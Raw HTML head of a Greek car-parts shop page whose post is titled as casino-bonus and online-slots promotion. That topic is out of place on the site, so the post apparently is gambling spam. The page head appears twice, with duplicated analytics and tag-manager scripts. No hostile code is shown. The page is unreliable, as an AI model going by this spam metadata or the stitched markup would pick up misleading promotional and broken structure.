:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.carsprofitparts.gr/wp-content/uploads/bb-theme/skin-6756483e1f053.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4' media='all' />
<script id="adrenalize_car-js-extra">
var adrenalizeCar = {"siteUrl":"https:\/\/www.carsprofitparts.gr","pluginUrl":"https:\/\/www.carsprofitparts.gr\/wp-content\/plugins\/adrenalize-car.gr\/"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4" id="adrenalize_car-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.carsprofitparts.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"dd1b52ef44"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://www.carsprofitparts.gr/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.14" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
tvc_smd={"tvc_wcv":"9.4.4","tvc_wpv":"6.7.4","tvc_eev":"7.2.14","tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":""}};
</script>
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/236372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=236372' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BE%25CE%25AD%25CE%25BD%25CE%25B1-%25CE%25BC%25CF%2580%25CF%258C%25CE%25BD%25CE%25BF%25CF%2585%25CF%2582-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BE%25CE%25AD%25CE%25BD%25CE%25B1-%25CE%25BC%25CF%2580%25CF%258C%25CE%25BD%25CE%25BF%25CF%2585%25CF%2582-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '236372',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8902",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!DOCTYPE html>
			<html lang="el">
			<head>		
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152546777-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());				
				gtag('config', 'UA-152546777-1');
			</script>


						<meta charset="UTF-8" />
			<meta name='viewport' content='width=device-width, initial-scale=1.0' />
			<meta http-equiv='X-UA-Compatible' content='IE=edge' />
			<link rel="profile" href="https://gmpg.org/xfn/11" />
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha; - Cars Profit Parts</title>
	<meta name="description" content="&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/ξένα-μπόνους-καζίνο/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha; - Cars Profit Parts" />
	<meta property="og:description" content="&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/ξένα-μπόνους-καζίνο/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="45 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/"},"author":{"name":"","@id":""},"headline":"&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/"},"wordCount":8945,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/","name":"&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' media='all' />
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/236372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=236372' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BE%25CE%25AD%25CE%25BD%25CE%25B1-%25CE%25BC%25CF%2580%25CF%258C%25CE%25BD%25CE%25BF%25CF%2585%25CF%2582-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BE%25CE%25AD%25CE%25BD%25CE%25B1-%25CE%25BC%25CF%2580%25CF%258C%25CE%25BD%25CE%25BF%25CF%2585%25CF%2582-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '236372',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8902",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
			</head>
			<body class="post-template-default single single-post postid-236372 single-format-standard theme-bb-theme fl-builder-2-10-0-5 fl-theme-1-7-17-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-shrink" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a>				<div class="header homepage_header normal_header">
					<div class="top_bar">
						<div class="container">
							<a href="tel:2110190915">ΚΑΛΕΣΤΕ ΜΑΣ ΣΤΟ 211 019 0915</a>
						</div>
					</div>
					<div class="normal_body_head">
						<div class="container">
							<div class="logo_cont">	
								<a href="https://www.carsprofitparts.gr" style="width:100%; height:100%;">
									<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#04627e}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" 